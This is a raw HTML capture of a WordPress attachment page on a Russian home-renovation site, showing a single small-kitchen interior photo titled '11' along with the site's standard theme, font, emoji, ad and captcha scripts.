

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/
body_size: 94743
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_135206 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>11 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;11&raquo;" href="https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"314a87c857","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=135206' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Finterer-malenkoj-kuhni%2F11-1622%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Finterer-malenkoj-kuhni%2F11-1622%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-135206 attachmentid-135206 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-135206 post-loop-1 post-parity-odd post-entry-last single-big post  post-135206 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/' rel='bookmark' title='Постоянная ссылка: 11'>11			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Октябрь 27, 2019</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2019/10/11.jpeg'><img width="600" height="390" src="https://www.remontbp.com/wp-content/uploads/2019/10/11-600x390.jpeg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2019/10/11-600x390.jpeg 600w, https://www.remontbp.com/wp-content/uploads/2019/10/11-300x195.jpeg 300w, https://www.remontbp.com/wp-content/uploads/2019/10/11-768x499.jpeg 768w, https://www.remontbp.com/wp-content/uploads/2019/10/11-900x585.jpeg 900w, https://www.remontbp.com/wp-content/uploads/2019/10/11-705x458.jpeg 705w, https://www.remontbp.com/wp-content/uploads/2019/10/11-450x293.jpeg 450w, https://www.remontbp.com/wp-content/uploads/2019/10/11.jpeg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/&amp;t=11' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=11&url=https://www.remontbp.com/?p=135206' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Finterer-malenkoj-kuhni%2F11-1622%2F&amp;description=11&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2019%2F10%2F11-705x458.jpeg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=11&amp;body=https://www.remontbp.com/interer-malenkoj-kuhni/11-1622/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-10-27T19:24:03+00:00" >2019-10-27 19:24:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-10-27 19:24:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>11</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
